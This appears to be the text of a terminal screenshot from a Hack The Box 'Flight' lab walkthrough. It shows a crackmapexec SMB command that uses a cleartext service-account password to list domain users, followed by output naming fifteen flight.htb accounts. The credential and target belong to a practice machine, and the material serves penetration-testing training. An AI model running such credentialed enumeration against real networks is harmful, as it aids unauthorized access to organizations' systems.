 10.10.14.8
10.10.11.187-Flight 25% 01:26 PM
❯ crackmapexec smb 10.10.11.187 -u svc_apache -p 'S@Ss!K@*t13' --users
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [+] Enumerated domain user(s)
SMB 10.10.11.187 445 G0 flight.htb\O.Possum badpwdcount: 0 desc: Helpdesk
SMB 10.10.11.187 445 G0 flight.htb\svc_apache badpwdcount: 0 desc: Service Apache web
SMB 10.10.11.187 445 G0 flight.htb\V.Stevens badpwdcount: 0 desc: Secretary
SMB 10.10.11.187 445 G0 flight.htb\D.Truff badpwdcount: 0 desc: Project Manager
SMB 10.10.11.187 445 G0 flight.htb\I.Francis badpwdcount: 0 desc: Nobody knows why he's here
SMB 10.10.11.187 445 G0 flight.htb\W.Walker badpwdcount: 0 desc: Payroll officer
SMB 10.10.11.187 445 G0 flight.htb\C.Bum badpwdcount: 0 desc: Senior Web Developer
SMB 10.10.11.187 445 G0 flight.htb\M.Gold badpwdcount: 0 desc: Sysadmin
SMB 10.10.11.187 445 G0 flight.htb\L.Kein badpwdcount: 0 desc: Penetration tester
SMB 10.10.11.187 445 G0 flight.htb\G.Lors badpwdcount: 0 desc: Sales manager
SMB 10.10.11.187 445 G0 flight.htb\R.Cold badpwdcount: 0 desc: HR Assistant
SMB 10.10.11.187 445 G0 flight.htb\S.Moon badpwdcount: 0 desc: Junion Web Developer
SMB 10.10.11.187 445 G0 flight.htb\krbtgt badpwdcount: 0 desc: Key Distribution Center Service Account
SMB 10.10.11.187 445 G0 flight.htb\Guest badpwdcount: 0 desc: Built-in account for guest access to the computer/domain
SMB 10.10.11.187 445 G0 flight.htb\Administrator badpwdcount: 0 desc: Built-in account for administering the computer/domain
~/Desktop/Hack-The-Box/Maquinas/Hard/Flight ✔ 8s